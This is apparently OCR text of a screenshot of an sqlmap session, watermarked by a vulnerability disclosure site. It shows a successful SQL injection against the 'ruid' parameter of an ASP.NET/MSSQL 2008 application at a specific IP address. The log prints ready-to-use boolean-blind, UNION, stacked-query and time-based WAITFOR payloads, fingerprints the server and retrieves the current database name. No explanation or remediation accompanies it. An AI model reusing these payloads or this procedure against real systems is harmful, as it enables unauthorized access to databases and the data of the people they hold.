 管理员: sqlmap
[09:34:16] [INFO] GET parameter 'ruid' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'ruid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: GET
Parameter: ruid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ruid=d8fbf2b00122e00ea' AND 9617=9617 AND 'kyjy'='kyjy
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ruid=d8fbf2b00122e00ea' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
03)+CHAR(109)+CHAR(114)+CHAR(113)+CHAR(101)+CHAR(68)+CHAR(85)+CHAR(88)+CHAR(105)
+CHAR(89)+CHAR(89)+CHAR(86)+CHAR(100)+CHAR(116)+CHAR(113)+CHAR(103)+CHAR(114)+CH
AR(100)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ruid=d8fbf2b00122e00ea'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ruid=d8fbf2b00122e00ea' WAITFOR DELAY '0:0:5'--
---
[09:36:18] [INFO] testing Microsoft SQL Server
[09:36:22] [INFO] confirming Microsoft SQL Server
[09:36:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:36:24] [INFO] fetching current database
current database:    'emlib4'
[09:36:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.84.163.227'
[*] shutting down at 09:36:25
www.wooyun.org
D:\Python27\sqlmap>